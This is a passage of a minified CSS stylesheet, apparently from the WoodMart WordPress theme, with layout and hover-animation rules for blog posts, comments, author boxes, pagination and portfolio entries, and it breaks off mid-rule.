.comments-area .comment-meta a{color:rgba(255,255,255,.6)}.woodmart-dark .comments-area .logged-in-as>a{color:rgba(255,255,255,.9)}.woodmart-dark .comments-area .logged-in-as>a:hover{color:#FFF}.commentlist .children,.comments-area .children{margin-bottom:0;margin-left:30px;border-top:1px solid;line-height:1.6}.commentlist .children .comment:last-child,.comments-area .children .comment:last-child{padding-bottom:0;border-bottom:none}.blog-post-loop{margin-bottom:50px}.blog-post-loop .entry-thumbnail img{width:100%}.blog-post-loop .entry-header{position:relative;text-align:center}.blog-post-loop .article-body-container{position:relative;z-index:1;padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;background-color:#FFF;text-align:center}.blog-post-loop .entry-title{margin-bottom:10px;word-wrap:break-word;font-weight:600}.blog-post-loop .entry-title a{display:block;color:inherit}.blog-post-loop .woodmart-entry-content>div[class*=wpb_]{display:none}.blog-post-loop .woodmart-entry-content twitterwidget{margin:10px auto}.blog-post-loop .woodmart-entry-content p{margin-bottom:15px}.blog-post-loop .woodmart-entry-content .read-more-section{margin-bottom:0;line-height:1}.blog-post-loop:hover .post-image-mask span,.blog-post-loop:hover .post-image-mask:after,.blog-post-loop:hover .post-image-mask:before{opacity:1;-webkit-animation:wd-fadeInLeft .3s ease;animation:wd-fadeInLeft .3s ease}.blog-post-loop:hover .post-image-mask:before{transition-delay:.2s;-webkit-animation-delay:.2s;animation-delay:.2s}.blog-post-loop:hover .post-image-mask span{transition-delay:.1s;-webkit-animation-delay:.1s;animation-delay:.1s}.blog-post-loop:hover .post-img-wrapp a{-webkit-transform:scale(1.03);transform:scale(1.03)}.blog-post-loop:hover .post-img-wrapp a:after{opacity:1}.color-scheme-light .blog-post-loop .article-body-container,.woodmart-dark .blog-post-loop .article-body-container{background-color:#101010}.color-scheme-light .blog-post-loop .entry-title a:hover,.woodmart-dark .blog-post-loop .entry-title a:hover{color:rgba(255,255,255,.8)}.woodmart-entry-content:after{content:"";display:block;clear:both}.woodmart-entry-content p:last-child{margin-bottom:0}.blog-style-shadow .article-body-container{box-shadow:0 0 4px rgba(0,0,0,.12);transition:box-shadow .6s ease}.blog-style-shadow:hover .article-body-container{box-shadow:0 0 9px rgba(0,0,0,.2)}.post-img-wrapp{overflow:hidden;vertical-align:middle;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-img-wrapp a{display:block;margin:-2px;transition:opacity .7s ease,-webkit-transform .7s ease;transition:transform .7s ease,opacity .7s ease;transition:transform .7s ease,opacity .7s ease,-webkit-transform .7s ease;-webkit-transform:scale(1);transform:scale(1)}.post-img-wrapp a:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .7s ease}.post-image-mask{position:absolute;top:50%;left:50%;margin-top:-5px;margin-left:-22px;text-align:center;font-size:0}.post-image-mask:after,.post-image-mask:before{content:""}.post-image-mask span,.post-image-mask:after,.post-image-mask:before{display:inline-block;margin-right:7px;width:10px;height:10px;border-radius:50%;background-color:#FFF;vertical-align:middle;opacity:0;transition:opacity .2s ease;-webkit-animation:wd-fadeOutRight .3s ease;animation:wd-fadeOutRight .3s ease}.post-image-mask:after{margin-right:0}.post-image-mask span{transition-delay:.1s;-webkit-animation-delay:.1s;animation-delay:.1s}.post-image-mask:before{transition-delay:.15s;-webkit-animation-delay:.15s;animation-delay:.15s}.read-more-section{margin-top:20px;margin-bottom:0;line-height:1}.read-more-section a{position:relative;display:inline-block;border-bottom:none;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:800;font-size:13px}.read-more-section a:after{position:absolute;bottom:0;left:100%;display:inline-block;margin-left:5px;height:5px;font-weight:600;font-size:14px;line-height:5px;opacity:0;transition:opacity .35s ease;content:"\f10c";font-family:woodmart-font}.read-more-section a:hover:after{opacity:1;-webkit-animation:wd-ShakeNext 1s ease infinite;animation:wd-ShakeNext 1s ease infinite}.woodmart-entry-meta{display:inline-block;margin-bottom:10px;margin-right:10px;vertical-align:middle;font-weight:400;font-size:0}.woodmart-entry-meta .meta-featured-post:before{font-size:14px;content:"\f105";font-family:woodmart-font}.woodmart-entry-meta .meta-author{vertical-align:top;font-size:14px}.woodmart-entry-meta .meta-author .avatar{display:inline-block;margin:0 5px;width:18px;height:18px;border-radius:50%;vertical-align:top}.woodmart-entry-meta .meta-author a{vertical-align:top;text-transform:capitalize}.woodmart-entry-meta .meta-date{vertical-align:top;font-size:14px}.woodmart-entry-meta .meta-reply{display:block}.woodmart-entry-meta .meta-reply a{position:relative;display:block;width:20px;height:20px;text-align:center;line-height:20px}.woodmart-entry-meta .meta-reply a:after{display:inline-block;font-size:16px;content:"\f104";font-family:woodmart-font}.woodmart-entry-meta .meta-reply .replies-count{position:absolute;top:-4px;right:-4px;width:14px;height:14px;border-radius:50%;background-color:#A4A4A4;color:#FFF;text-align:center;font-size:9px;line-height:14px}.woodmart-entry-meta .meta-reply .replies-count-label{display:none}.entry-meta-list li{display:inline-block;margin-right:10px;color:#A4A4A4;vertical-align:middle}.entry-meta-list li a{color:#A4A4A4}.entry-meta-list li a:focus,.entry-meta-list li a:hover{color:#777}.entry-meta-list li.modified-date,.entry-meta-list li:last-child{margin-right:0}.blog-design-mask .entry-meta-list li,.color-scheme-light .entry-meta-list li,.woodmart-dark .entry-meta-list li{color:rgba(255,255,255,.6)}.blog-design-mask .entry-meta-list li a,.color-scheme-light .entry-meta-list li a,.woodmart-dark .entry-meta-list li a{color:rgba(255,255,255,.6)}.blog-design-mask .entry-meta-list li a:focus,.blog-design-mask .entry-meta-list li a:hover,.color-scheme-light .entry-meta-list li a:focus,.color-scheme-light .entry-meta-list li a:hover,.woodmart-dark .entry-meta-list li a:focus,.woodmart-dark .entry-meta-list li a:hover{color:rgba(255,255,255,.8)}.hovered-social-icons{position:relative;display:inline-block;margin-bottom:10px;color:#A4A4A4;vertical-align:middle;font-size:0;transition:all .25s ease}.hovered-social-icons .woodmart-social-icons{position:absolute;bottom:100%;left:50%;z-index:10;visibility:hidden;margin-bottom:10px;padding:5px 7px;background:rgba(0,0,0,.9);white-space:nowrap;opacity:0;transition:opacity .25s cubic-bezier(.445,.05,.55,.95),visibility .25s cubic-bezier(.445,.05,.55,.95);-webkit-transform:translateX(-49%);transform:translateX(-49%)}.hovered-social-icons .woodmart-social-icons:before{content:"";position:absolute;top:100%;right:0;left:0;height:10px}.hovered-social-icons .woodmart-social-icons:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;width:0;height:0;border-width:5px 5px 0;border-style:solid;border-color:transparent;border-top-color:rgba(0,0,0,.9)}.hovered-social-icons:after{display:inline-block;width:20px;height:20px;text-align:center;font-size:16px;line-height:20px;content:"\f114";font-family:woodmart-font}.hovered-social-icons:hover{color:#777}.hovered-social-icons:hover .woodmart-social-icons{visibility:visible;opacity:1}.blog-design-mask .hovered-social-icons,.color-scheme-light .hovered-social-icons,.woodmart-dark .hovered-social-icons{color:rgba(255,255,255,.6)}.blog-design-mask .hovered-social-icons:hover,.color-scheme-light .hovered-social-icons:hover,.woodmart-dark .hovered-social-icons:hover{color:rgba(255,255,255,.8)}.woodmart-post-date{position:absolute;top:15px;left:15px;z-index:2;display:inline-block;min-width:53px;background-color:#FFF;box-shadow:0 0 9px rgba(0,0,0,.1);color:#333;text-align:center;line-height:1}.woodmart-post-date>span{display:block}.woodmart-post-date .post-date-day{padding-top:6px;padding-bottom:4px;font-size:24px}.woodmart-post-date .post-date-month{padding-top:2px;padding-bottom:8px;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px}.color-scheme-light .woodmart-post-date,.woodmart-dark .woodmart-post-date{background-color:#101010;color:#FFF}.meta-categories-wrapp{position:absolute;top:-13px;right:15px;left:15px;overflow:hidden;height:25px;line-height:25px}.meta-post-categories{display:inline-block;overflow:hidden;padding-right:10px;padding-left:10px;height:25px;color:#FFF;line-height:25px}.meta-post-categories>a{display:inline-block;color:#FFF;vertical-align:top;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px}.meta-post-categories>a:focus,.meta-post-categories>a:hover{color:rgba(255,255,255,.8)}.woodmart-spacing-0+.blog-footer,.woodmart-spacing-2+.blog-footer,.woodmart-spacing-6+.blog-footer{margin-top:15px}.post-gallery-slider{overflow:hidden}.post-gallery-slider div.owl-nav>div{background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,.1)}.post-gallery-slider div.owl-nav>div:after{font-size:18px;line-height:18px}.color-scheme-light .post-gallery-slider .owl-nav>div,.woodmart-dark .post-gallery-slider .owl-nav>div{background-color:#101010}.format-quote .entry-meta,.format-quote .entry-title,.format-quote .hovered-social-icons,.format-quote .meta-post-categories,.format-quote .post-date,.format-quote .post-image-mask,.format-quote .share-with-lines{display:none}.format-quote .entry-header{z-index:2;display:none;margin-bottom:0}.format-quote .post-img-wrapp{background:0 0}.format-quote .post-img-wrapp a{margin:0}.format-quote .post-img-wrapp a:after{content:none}.format-quote .post-img-wrapp img{display:inline-block;max-height:75px;width:auto;border-radius:50%}.format-quote blockquote{margin-bottom:0;padding-left:0;border-left:none;color:#777;text-align:center}.format-quote blockquote cite,.format-quote blockquote cite a{font-size:16px}.format-quote.has-post-thumbnail .entry-header{display:block}.format-quote:not(.post-single-page) .article-body-container:before{position:absolute;right:30px;bottom:15px;display:inline-block;color:rgba(0,0,0,.06);font-size:96px;font-family:FontAwesome;line-height:90px;content:"\f10e"}.format-quote:hover .post-img-wrapp a{opacity:1;-webkit-transform:none;transform:none}.color-scheme-light .format-quote:not(.post-single-page) .article-body-container:before,.woodmart-dark .format-quote:not(.post-single-page) .article-body-container:before{color:rgba(255,255,255,.1)}.format-link .entry-content a{display:inline-block;padding:10px 20px;background-color:#F7F7F7;font-size:22px}.format-link .entry-content a:hover{background-color:#F1F1F1}.color-scheme-light .format-link .entry-content a,.woodmart-dark .format-link .entry-content a{background-color:rgba(0,0,0,.3)}.color-scheme-light .format-link .entry-content a:hover,.woodmart-dark .format-link .entry-content a:hover{background-color:rgba(0,0,0,.9)}.blog-design-default .article-body-container{margin-right:25px;margin-left:25px}.blog-design-default .entry-title{font-size:32px;line-height:1.2}.blog-design-default .woodmart-entry-content{font-size:110%}.blog-design-default:not(.has-post-thumbnail) .woodmart-post-date{position:static;margin-bottom:25px}.blog-design-default.has-post-thumbnail .article-body-container{margin-top:-25px}.blog-design-default.has-post-thumbnail.format-quote .article-body-container{margin-top:-37px;padding-top:55px}.blog-design-default.format-quote .article-body-container{padding-top:25px;padding-right:105px;padding-left:105px}.blog-design-default.format-gallery:not(.has-post-thumbnail) .woodmart-post-date{display:none}.blog-design-default.format-gallery:not(.has-post-thumbnail) .post-gallery-slider{margin-bottom:-25px}.blog-design-default-alt{text-align:center}.blog-design-default-alt .entry-title{font-size:32px;line-height:1.2}.blog-design-default-alt .woodmart-entry-content{font-size:110%}.blog-design-default-alt .article-body-container{margin-right:25px;margin-left:25px;padding-top:25px}.blog-design-default-alt .woodmart-entry-meta{margin-bottom:15px;margin-right:0}.blog-design-default-alt .meta-post-categories{margin-bottom:15px}.blog-design-default-alt .share-with-lines{margin-top:20px}.blog-design-default-alt .social-icons-wrapper{display:none}.blog-design-default-alt:not(.has-post-thumbnail) .post-date{display:none}.blog-design-default-alt.has-post-thumbnail .article-body-container{margin-top:-25px}.blog-design-default-alt.has-post-thumbnail.format-quote .article-body-container{margin-top:-37px;padding-top:55px}.blog-design-default-alt.has-post-thumbnail.format-quote .post-date{display:none}.blog-design-default-alt.format-gallery:not(.has-post-thumbnail):not(.blog-style-flat) .post-gallery-slider{margin-bottom:-25px}.blog-design-default-alt.format-gallery.blog-style-flat .post-gallery-slider{margin-bottom:15px}.blog-design-default-alt.blog-style-flat .article-body-container{margin-top:0;margin-right:0;margin-left:0;padding:0;background-color:transparent}.blog-design-default-alt.blog-style-flat .entry-content{padding:15px}.blog-design-default-alt.blog-style-flat .share-with-lines{margin-top:5px}.blog-design-default-alt.blog-style-flat:not(.has-post-thumbnail) .entry-content{padding-top:0}.share-with-lines{display:flex;align-items:center;flex-direction:row;justify-content:center}.share-with-lines .woodmart-social-icons{flex:0 0 auto;padding-right:20px;padding-left:20px}.share-with-lines>span{flex:1 1 auto;border-bottom:1px solid}.color-scheme-light .share-with-lines .woodmart-social-icons a,.woodmart-dark .share-with-lines .woodmart-social-icons a{border:2px solid rgba(255,255,255,.4);color:#FFF!important}.blog-design-small-images:not(.blog-style-flat) .post-gallery-slider .owl-nav>div[class*=next]{right:15px}.blog-design-small-images .entry-title{font-size:32px;line-height:1.2}.blog-design-small-images.has-post-thumbnail .article-inner{display:flex;align-items:center;flex-direction:row;justify-content:center}.blog-design-small-images.has-post-thumbnail .article-body-container,.blog-design-small-images.has-post-thumbnail .entry-header{flex:1 0 50%;max-width:50%}.blog-design-small-images.has-post-thumbnail .entry-title{font-size:26px;line-height:1.4}.blog-design-small-images.has-post-thumbnail.blog-style-shadow .article-body-container{margin-left:-15px}.blog-design-small-images.has-post-thumbnail.blog-style-flat .article-body-container{background-color:transparent}.blog-design-small-images.has-post-thumbnail.blog-style-flat .meta-categories-wrapp{position:static;margin-bottom:10px}.blog-design-small-images.has-post-thumbnail.format-quote .article-body-container,.blog-design-small-images.has-post-thumbnail.format-quote .entry-header{max-width:100%}.blog-design-small-images.has-post-thumbnail.format-quote .article-body-container{margin-top:-37px;margin-left:0;padding-top:55px}.blog-design-small-images.has-post-thumbnail.format-quote .post-date{display:none}.blog-design-small-images:not(.has-post-thumbnail) .post-date{position:static;margin-bottom:25px}.blog-design-small-images.format-quote .article-inner{display:block}.blog-design-small-images.format-quote .article-body-container,.blog-design-small-images.format-quote .entry-header{width:auto}.blog-design-small-images.format-quote .article-body-container{padding-top:25px;padding-right:105px;padding-left:105px}.blog-design-small-images.format-quote .post-date{display:none}.blog-design-chess:nth-child(even):not(.blog-style-flat) .post-gallery-slider .owl-nav>div[class*=next]{right:0}.blog-design-chess:nth-child(even):not(.blog-style-flat) .post-gallery-slider .owl-nav>div[class*=prev]{left:15px}.blog-design-chess:nth-child(even).has-post-thumbnail .article-inner{flex-direction:row-reverse}.blog-design-chess:nth-child(even).has-post-thumbnail .post-date{right:15px;left:auto}.blog-design-chess:nth-child(even).has-post-thumbnail.blog-style-shadow .article-body-container{margin-left:0;margin-right:-15px}.blog-design-chess:nth-child(even).has-post-thumbnail.format-quote .article-body-container{margin-right:0}.blog-design-masonry{margin-bottom:30px}.blog-design-masonry .entry-title{font-size:24px;line-height:1.4}.blog-design-masonry.has-post-thumbnail .post-date{top:10px;left:10px}.blog-design-masonry.blog-style-flat .article-body-container{padding-right:10px;padding-bottom:10px;padding-left:10px;background-color:transparent}.blog-design-masonry.blog-style-shadow .article-body-container{box-shadow:none}.blog-design-masonry.blog-style-shadow .article-inner{box-shadow:0 0 4px rgba(0,0,0,.12);transition:box-shadow .35s ease}.blog-design-masonry.blog-style-shadow:hover .article-inner{box-shadow:0 0 9px rgba(0,0,0,.2)}.blog-design-masonry.blog-style-shadow:hover .article-body-container{box-shadow:none}.blog-design-masonry:not(.has-post-thumbnail) .post-date{display:none}.blog-design-masonry.format-quote .article-inner{padding:25px}.blog-design-masonry.format-quote:not(.post-single-page) .article-body-container{padding:0}.blog-design-masonry.format-quote:not(.post-single-page) .article-body-container:before{right:0;bottom:-20px}.blog-design-masonry.format-quote .post-date{display:none}.blog-design-masonry.format-quote .entry-header{display:none;margin-bottom:15px}.blog-design-masonry.format-quote.has-post-thumbnail .entry-header{display:block}.blog-design-masonry.col-lg-3 .entry-title{font-size:18px}.blog-design-masonry.col-lg-3.blog-style-flat .article-body-container{padding-top:20px}.blog-design-mask .article-inner{position:relative;overflow:hidden}.blog-design-mask .article-body-container{position:absolute;right:0;bottom:0;left:0;padding-top:50px;padding-bottom:15px;background-color:transparent;box-shadow:none}.blog-design-mask .entry-title.title{color:#FFF}.blog-design-mask .entry-title.title>a:hover{color:rgba(255,255,255,.8)}.blog-design-mask .meta-categories-wrapp{position:static;margin-bottom:10px}.blog-design-mask .woodmart-entry-content{display:none;margin-bottom:15px;color:rgba(255,255,255,.8)}.blog-design-mask .post-image-mask{display:none}.blog-design-mask .post-gallery-slider{z-index:unset}.blog-design-mask .post-gallery-slider .owl-nav{position:absolute;top:15px;right:15px;z-index:2;background-color:#FFF}.blog-design-mask .post-gallery-slider .owl-nav>div{position:static;visibility:visible;margin-top:0;width:35px;height:40px;background-color:transparent;box-shadow:none;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible}.blog-design-mask .post-gallery-slider .owl-nav>div:after{font-weight:700;font-size:14px}.blog-design-mask.format-quote .entry-header{z-index:unset;display:block}.blog-design-mask.format-quote .post-img-wrapp img{max-height:none;width:100%;border-radius:unset}.blog-design-mask.format-quote:not(.post-single-page) .article-body-container:before{color:rgba(255,255,255,.16)}.blog-design-mask.format-quote .woodmart-entry-content{display:block}.blog-design-mask.blog-style-shadow .article-inner{box-shadow:0 0 4px rgba(0,0,0,.12);transition:box-shadow .6s ease}.blog-design-mask.blog-style-shadow:hover .article-inner{box-shadow:0 0 9px rgba(0,0,0,.2)}.blog-design-mask.has-post-thumbnail .article-body-container{background:linear-gradient(to bottom,transparent 5%,rgba(0,0,0,.35) 50%,rgba(0,0,0,.8) 100%)}.blog-design-mask:not(.has-post-thumbnail) .article-inner{min-height:300px;background:linear-gradient(to bottom,transparent 5%,rgba(0,0,0,.35) 50%,rgba(0,0,0,.8) 100%)}.blog-design-mask:hover .article-body-container{box-shadow:none}.blog-design-mask .color-scheme-light .post-gallery-slider .owl-nav,.woodmart-dark .blog-design-mask .post-gallery-slider .owl-nav{background-color:#101010}.post-slide{margin-bottom:0!important}.post-slide:not(.has-post-thumbnail) .post-date{display:none}.post-slide:not(.has-post-thumbnail) .meta-categories-wrapp{position:static;margin-bottom:15px}.post-slide.blog-design-small-images .entry-title{font-size:22px}.owl-items-lg-4 .post-slide .woodmart-entry-meta .meta-author,.post-slide.blog-design-small-images .woodmart-entry-meta .meta-author{font-size:0}.owl-items-lg-4 .post-slide .woodmart-entry-meta .meta-author a,.post-slide.blog-design-small-images .woodmart-entry-meta .meta-author a{font-size:14px}.post-single-page{text-align:center}.post-single-page .post-gallery-slider{margin-bottom:30px}.post-single-page .entry-title{margin-bottom:10px;word-wrap:break-word;font-weight:600;font-size:32px;line-height:1.2}.post-single-page .entry-header{position:relative}.post-single-page .meta-post-categories{margin-top:0;margin-bottom:15px}.post-single-page .woodmart-entry-meta{margin-bottom:20px;margin-right:0}.post-single-page .article-body-container{text-align:left}.post-single-page .entry-content{margin-bottom:60px;font-size:110%}.post-single-page:not(.has-post-thumbnail) .woodmart-post-date{display:none}.post-single-page.has-post-thumbnail .entry-header{margin-bottom:30px}.post-single-page.format-quote .post-date{display:none}.post-title-large-image>.container{position:relative;z-index:2}.post-title-large-image:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.post-title-large-image .meta-post-categories{margin-bottom:10px}.post-title-large-image .meta-post-categories>a:focus,.post-title-large-image .meta-post-categories>a:hover{color:rgba(255,255,255,.8)}.post-title-large-image .entry-title{margin-bottom:20px}.post-title-large-image .woodmart-entry-meta{margin-bottom:0;margin-right:0}.post-title-large-image.color-scheme-light:after{background:linear-gradient(transparent 5%,rgba(0,0,0,.4) 50%,rgba(0,0,0,.5) 100%)}.post-single-large-image:not(.format-gallery) .entry-header{display:none}.site-content>.author-info{margin-top:25px;margin-right:15px;margin-bottom:40px;margin-left:15px}footer.entry-author .author-info{margin-top:80px;margin-bottom:25px}.author-info{position:relative;padding:50px 25px 25px;background-color:#F9F9F9;text-align:center}.author-info .avatar{display:inline-block;max-width:74px;border:3px solid #FFF;border-radius:50%}.author-info .author-avatar{position:absolute;top:0;left:50%;margin-top:-37px;margin-left:-37px}.author-info .author-description{min-height:74px}.author-info .author-title{margin-bottom:10px;font-weight:600;font-size:18px}.author-info .author-bio{margin-bottom:0}.author-info .author-link{display:block;margin-top:10px;font-weight:600}.author-info .author-link span{display:none}.woodmart-dark .author-info{background-color:#101010}.woodmart-dark .author-info .avatar{border-color:#101010}.woodmart-single-footer{display:flex;align-items:center;flex-direction:row;justify-content:space-between;padding-top:20px;padding-bottom:20px;border-top:2px solid rgba(113,113,113,.15)}.woodmart-single-footer .single-post-social{flex:1 0 auto;max-width:100%}.woodmart-single-footer .single-meta-tags{flex:0 1 100%;max-width:100%}.woodmart-single-footer .tags-title{display:none}.woodmart-single-footer .tags-list{display:flex;align-items:flex-start;flex-wrap:wrap;font-size:0}.woodmart-single-footer .tags-list a{position:relative;display:inline-flex;margin-top:5px;margin-bottom:5px;margin-right:15px;padding-right:15px;padding-left:25px;min-width:70px;border:2px solid #F1F1F1;color:#212121;text-align:center;text-decoration:none;text-transform:capitalize;font-weight:600;font-size:14px;line-height:28px}.woodmart-single-footer .tags-list a:after{content:"";position:absolute;top:50%;left:10px;margin-top:-3px;width:6px;height:6px;border-radius:50%;background-color:#F1F1F1;transition:background .25s ease}.woodmart-single-footer .tags-list a:focus,.woodmart-single-footer .tags-list a:hover{color:#212121}.woodmart-single-footer:empty{padding:0}.woodmart-dark .woodmart-single-footer{border-color:rgba(255,255,255,.15)}.woodmart-dark .woodmart-single-footer .tags-list a{border-color:rgba(255,255,255,.15);color:#FFF}.woodmart-dark .woodmart-single-footer .tags-list a:after{background-color:#FFF}.related-posts-slider{margin-bottom:50px}.post-password-form label{display:inline-block;margin-bottom:10px;vertical-align:bottom;text-align:left;font-weight:600}.post-password-form input[type=submit]{margin-bottom:10px;vertical-align:bottom}.page-links,.woodmart-pagination{clear:both;font-size:0}.page-links>a,.page-links>span:not(.page-links-title),.woodmart-pagination>a,.woodmart-pagination>span:not(.page-links-title){display:inline-block;box-sizing:content-box;margin-right:2px;min-width:32px;height:34px;color:#2d2a2a;vertical-align:middle;text-align:center;font-weight:600;font-size:14px;line-height:34px;transition:all .2s ease}.page-links>a:last-child,.page-links>span:not(.page-links-title):last-child,.woodmart-pagination>a:last-child,.woodmart-pagination>span:not(.page-links-title):last-child{margin-right:0}.page-links>span:not(.page-links-title),.woodmart-pagination>span:not(.page-links-title){color:#FFF;font-weight:600}.page-links>a:focus,.page-links>a:hover,.woodmart-pagination>a:focus,.woodmart-pagination>a:hover{background-color:#EEE;color:#2d2a2a}.woodmart-dark .page-links>a,.woodmart-dark .page-links>span:not(.page-links-title),.woodmart-dark .woodmart-pagination>a,.woodmart-dark .woodmart-pagination>span:not(.page-links-title){color:#FFF}.woodmart-dark .page-links>a:focus,.woodmart-dark .page-links>a:hover,.woodmart-dark .woodmart-pagination>a:focus,.woodmart-dark .woodmart-pagination>a:hover{background-color:rgba(0,0,0,.3);color:#FFF}.woodmart-pagination{text-align:center}.page-links{margin-top:10px}.page-links .page-links-title{margin-right:15px;color:#333;vertical-align:middle;font-weight:600;font-size:14px}.woodmart-dark .page-links .page-links-title{color:#FFF}.single-post-navigation{display:flex;align-items:center;flex-direction:row;justify-content:space-between;margin-bottom:60px;padding-top:25px;padding-bottom:25px;border-bottom:2px solid rgba(113,113,113,.15)}.single-post-navigation .blog-posts-nav-btn{flex:0 1 50%;max-width:50%}.single-post-navigation .blog-posts-nav-btn a{position:relative;display:block;color:#3f3f3f}.single-post-navigation .blog-posts-nav-btn a:after{position:absolute;top:50%;margin-top:-20px;width:40px;height:40px;text-align:center;font-size:34px;line-height:40px}.single-post-navigation .back-to-archive a{display:block;color:#BBB}.single-post-navigation .back-to-archive a:hover{color:#212121}.single-post-navigation .back-to-archive .woodmart-tooltip{display:block;width:30px;height:30px;text-align:center;font-size:0;line-height:30px}.single-post-navigation .back-to-archive .woodmart-tooltip:after{display:inline-block;font-size:24px;content:"\f11a";font-family:woodmart-font}.single-post-navigation .btn-label{display:block;margin-bottom:5px;color:#BBB;text-transform:uppercase;font-weight:600;font-size:14px}.single-post-navigation .post-title{word-wrap:break-word;font-weight:500;font-size:14px;line-height:1.3}.single-post-navigation .prev-btn a{padding-left:50px;padding-right:20px}.single-post-navigation .prev-btn a:after{left:0;content:"\f10d";font-family:woodmart-font}.single-post-navigation .prev-btn a:hover:after{-webkit-animation:wd-ShakePrev 1s ease infinite;animation:wd-ShakePrev 1s ease infinite}.single-post-navigation .next-btn{text-align:right}.single-post-navigation .next-btn a{padding-right:50px;padding-left:20px}.single-post-navigation .next-btn a:after{right:0;content:"\f10e";font-family:woodmart-font}.single-post-navigation .next-btn a:hover:after{-webkit-animation:wd-ShakeNext 1s ease infinite;animation:wd-ShakeNext 1s ease infinite}.woodmart-dark .single-post-navigation{border-color:rgba(255,255,255,.15)}.woodmart-dark .single-post-navigation .blog-posts-nav-btn a{color:rgba(255,255,255,.9)}.woodmart-dark .single-post-navigation .blog-posts-nav-btn a:hover{color:#FFF}.woodmart-dark .single-post-navigation .back-to-archive a{color:rgba(255,255,255,.6)}.woodmart-dark .single-post-navigation .back-to-archive a:hover{color:#FFF}.page-portfolio{padding-top:0}.portfolio-filter{position:relative;margin-bottom:20px}.masonry-filter li{display:inline-block;padding:10px;color:#333;font-weight:600}.masonry-filter li a{color:inherit;text-transform:uppercase;font-weight:inherit;font-size:16px;opacity:.7}.masonry-filter li a.filter-active,.masonry-filter li a:focus,.masonry-filter li a:hover{color:inherit;opacity:1}.color-scheme-light .masonry-filter li,.woodmart-dark .masonry-filter li{color:#FFF}.portfolio-entry{margin-bottom:30px}.portfolio-entry .entry-header{position:relative}.portfolio-entry .project-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.portfolio-entry .entry-thumbnail{overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.portfolio-entry .entry-thumbnail img{width:100%}.portfolio-entry .portfolio-thumbnail{position:relative;display:block}.portfolio-entry .portfolio-thumbnail:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.6);opacity:0}.portfolio-entry .portfolio-info{padding:20px}.portfolio-entry .wrap-meta{margin-bottom:10px}.portfolio-entry .entry-title{margin-bottom:0;color:#FFF;text-transform:uppercase;font-weight:600;font-size:20px;line-height:1.4}.portfolio-entry .entry-title a{color:inherit}.portfolio-entry .entry-title a:hover{color:rgba(255,255,255,.8)}.portfolio-entry .proj-cats-list li{display:inline-flex;margin-right:2px;color:rgba(255,255,255,.7);text-transform:uppercase;letter-spacing:.3px;font-size:12px}.portfolio-entry .proj-cats-list li:after{content:", "}.portfolio-entry .proj-cats-list li:last-child{margin-right:0}.portfolio-entry .proj-cats-list li:last-child:after{content:none}.portfolio-entry .social-icons-wrapper{position:absolute;top:35px;right:1px;z-index:2;opacity:0;transition:opacity .4s ease}.portfolio-entry .social-icons-wrapper:after{display:block;width:30px;height:30px;color:#FFF;text-align:center;font-weight:400;font-size:16px;line-height:30px;cursor:pointer;transition:color .3s ease;content:"\f114";font-family:woodmart-font}.portfolio-entry .social-icons-wrapper .woodmart-social-icons{position:absolute;top:50%;right:100%;z-index:2;flex-wrap:nowrap;visibility:hidden;margin-top:-18px;padding:5px;background:rgba(0,0,0,.9);white-space:nowrap;opacity:0;transition:opacity .3s ease,visibility .3s ease}.portfolio-entry .social-icons-wrapper .woodmart-social-icons a{color:#FFF}.portfolio-entry .social-icons-wrapper .woodmart-social-icons a:hover{color:rgba(255,255,255,.8)}.portfolio-entry .social-icons-wrapper .woodmart-social-icons:after{content:"";position:absolute;top:50%;left:100%;margin-top:-5px;width:0;height:0;border-width:5px 0 5px 5px;border-style:solid;border-color:transparent;border-left-color:rgba(0,0,0,.9)}.portfolio-entry .social-icons-wrapper:hover .woodmart-social-icons{visibility:visible;opacity:1}.portfolio-entry .social-icons-wrapper:hover:after{color:rgba(255,255,255,.8)}.portfolio-entry .portfolio-enlarge{position:absolute;top:0;right:0;z-index:2;outline:0;color:#FFF;text-align:center;font-size:0;opacity:0;transition:opacity .4s ease,color .4s ease}.portfolio-entry .portfolio-enlarge:after{display:inline-block;width:30px;height:30px;font-weight:400;font-size:14px;line-height:30px;content:"\f121";font-family:woodmart-font}.portfolio-entry .portfolio-enlarge:hover{color:rgba(255,255,255,.8)}.portfolio-entry .entry-summary{display:none}.portfolio-entry:hover .portfolio-enlarge,.portfolio-entry:hover .social-icons-wrapper{opacity:1}.portfolio-entry:hover .portfolio-thumbnail:after{opacity:1}div.woodmart-portfolio-holder{transition:height .4s ease}.woodmart-spacing-0+.vc_row-full-width+.portfolio-footer,.woodmart-spacing-10+.vc_row-full-width+.portfolio-footer,.woodmart-spacing-2+.vc_row-full-width+.portfolio-footer,.woodmart-spacing-6+.vc_row-full-width+.portfolio-footer{margin-top:25px}.single-portfolio .single-post-navigation{margin-bottom:0;border-top:2px solid rgba(199,199,199,.25)}.single-portfolio .single-post-navigation+.woodmart-carousel-container{margin-top:40px}.portfolio-hover .wrap-meta,.portfolio-hover .wrap-title{overflow:hidden}.portfolio-hover .portfolio-thumbnail{transition:opacity .5s ease,-webkit-transform .5s ease;transition:transform .5s ease,opacity .5s ease;transition:transform .5s ease,opacity .5s ease,-webkit-transform .5s ease;-webkit-transform:scale(1);transform:scale(1)}.portfolio-hover .portfolio-thumbnail:after{transition:visibility .5s ease,opacity .5s ease}.portfolio-hover .entry-title,.portfolio-hover .proj-cats-list{opacity:0;transition:opacity .5s cubic-bezier(.165,.84,.44,1),-webkit-transform .5s cubic-bezier(.165,.84,.44,1);transition:transform .5s cubic-bezier(.165,.84,.44,1),opacity .5s cubic-bezier(.165,.84,.44,1);transition:transform .5s cubic-bezier(.165,.84,.44,1),opacity .5s cubic-bezier(.165,.84,.44,1),-webkit-transform .5s cubic-bezier(.165,.84,.44,1)}.portfolio-hover .proj-cats-list{-webkit-transform:translateY(15px);transform:translateY(15px)}.portfolio-hover 